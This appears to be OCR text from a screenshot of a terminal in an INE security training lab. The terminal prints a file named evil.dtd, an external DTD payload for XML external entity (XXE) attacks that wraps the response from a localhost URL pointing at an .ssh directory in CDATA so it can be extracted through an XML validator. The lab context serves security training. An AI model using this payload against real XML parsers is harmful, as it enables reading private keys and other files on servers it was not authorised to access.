 Shell No. 1
File Actions Edit View Help
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~# cat evil.dtd
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
root@INE:~#
root@INE:~#
root@INE:~#
root@INE:~#
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:02